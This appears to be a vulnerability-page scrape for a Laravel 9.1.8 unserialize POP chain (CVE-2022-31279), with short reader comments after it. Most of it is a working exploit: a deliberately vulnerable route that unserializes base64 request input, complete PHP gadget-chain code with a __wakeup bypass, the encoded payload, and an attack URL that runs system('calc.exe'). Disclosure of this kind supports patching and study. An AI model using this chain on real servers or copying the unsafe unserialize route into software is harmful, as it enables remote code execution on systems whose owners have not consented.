vulns
 vulns copied to clipboard
vulns copied to clipboard
Laravel 9.1.8 POP chain3
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-31279
Laravel 9.1.8 POP chain3
Laravel 9.1.8, when processing attacker-controlled data for deserialization, allows Remote Code Execution via an unserialize pop chain in (1) __destruct in Illuminate\Broadcasting\PendingBroadcast.php .(2) __call in Faker\Generator.php . This poc bypasses __wakeup in Faker\Generator.php : https://inhann.top/2022/05/17/bypass_wakeup/
build a route to test:
routes/web.php :
<?php
use Illuminate\Support\Facades\Route;
/*
|--------------------------------------------------------------------------
| Web Routes
|--------------------------------------------------------------------------
|
| Here is where you can register web routes for your application. These
| routes are loaded by the RouteServiceProvider within a group which
| contains the "web" middleware group. Now create something great!
|
*/
Route::get('/', function (\Illuminate\Http\Request $request) {
// return view('welcome');
$ser = base64_decode($request->input("ser"));
unserialize($ser);
return "ok";
});
poc
<?php
namespace Faker{
class Generator{
protected $providers = [];
protected $formatters = [];
function __construct()
{
$this->formatter = "dispatch";
$this->formatters = 9999;
}
}
}
namespace Illuminate\Broadcasting{
class PendingBroadcast
{
public function __construct()
{
$this->event = "calc.exe";
$this->events = new \Faker\Generator();
}
}
}
namespace Symfony\Component\Mime\Part{
abstract class AbstractPart
{
private $headers = null;
}
class SMimePart extends AbstractPart{
protected $_headers;
public $inhann;
function __construct(){
$this->_headers = ["dispatch"=>"system"];
$this->inhann = new \Illuminate\Broadcasting\PendingBroadcast();
}
}
}
namespace{
$a = new \Symfony\Component\Mime\Part\SMimePart();
$ser = preg_replace("/([^\{]*\{)(.*)(s:49.*)(\})/","\\1\\3\\2\\4",serialize($a));
echo base64_encode(str_replace("i:9999","R:2",$ser));
}
result :
TzozNzoiU3ltZm9ueVxDb21wb25lbnRcTWltZVxQYXJ0XFNNaW1lUGFydCI6Mzp7czo0OToiAFN5bWZvbnlcQ29tcG9uZW50XE1pbWVcUGFydFxBYnN0cmFjdFBhcnQAaGVhZGVycyI7TjtzOjExOiIAKgBfaGVhZGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fXM6NjoiaW5oYW5uIjtPOjQwOiJJbGx1bWluYXRlXEJyb2FkY2FzdGluZ1xQZW5kaW5nQnJvYWRjYXN0IjoyOntzOjU6ImV2ZW50IjtzOjg6ImNhbGMuZXhlIjtzOjY6ImV2ZW50cyI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjozOntzOjEyOiIAKgBwcm92aWRlcnMiO2E6MDp7fXM6MTM6IgAqAGZvcm1hdHRlcnMiO1I6MjtzOjk6ImZvcm1hdHRlciI7czo4OiJkaXNwYXRjaCI7fX19
attack
http://127.0.0.1/?ser=TzozNzoiU3ltZm9ueVxDb21wb25lbnRcTWltZVxQYXJ0XFNNaW1lUGFydCI6Mzp7czo0OToiAFN5bWZvbnlcQ29tcG9uZW50XE1pbWVcUGFydFxBYnN0cmFjdFBhcnQAaGVhZGVycyI7TjtzOjExOiIAKgBfaGVhZGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fXM6NjoiaW5oYW5uIjtPOjQwOiJJbGx1bWluYXRlXEJyb2FkY2FzdGluZ1xQZW5kaW5nQnJvYWRjYXN0IjoyOntzOjU6ImV2ZW50IjtzOjg6ImNhbGMuZXhlIjtzOjY6ImV2ZW50cyI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjozOntzOjEyOiIAKgBwcm92aWRlcnMiO2E6MDp7fXM6MTM6IgAqAGZvcm1hdHRlcnMiO1I6MjtzOjk6ImZvcm1hdHRlciI7czo4OiJkaXNwYXRjaCI7fX19

@1nhann Thank you for sharing this POP chain,
Similar to Laravel/RCE1 but your trick (__wakeup bypass) is very good. 👍
@1nhann Thank you for sharing this POP chain,
Similar to Laravel/RCE1 but your trick (
__wakeupbypass) is very good. 👍
Yes , it is based on Laravel/RCE1 , and what I did is just bypassing the __wakeup
can somebody tell me where i can find documentation on pop chain attacks like this one?
Is this the same pop chain vuln that is only an issue if you pass unserialized user input directly into the function then?
Hello @jwjenkin,
All POP chains are security issues if we pass untrusted user input to the unserialize function.
For PHP<8, POP chains are more important because of PHAR deserialization.
PHP<8 has no active support and only receives security updates. PHP versions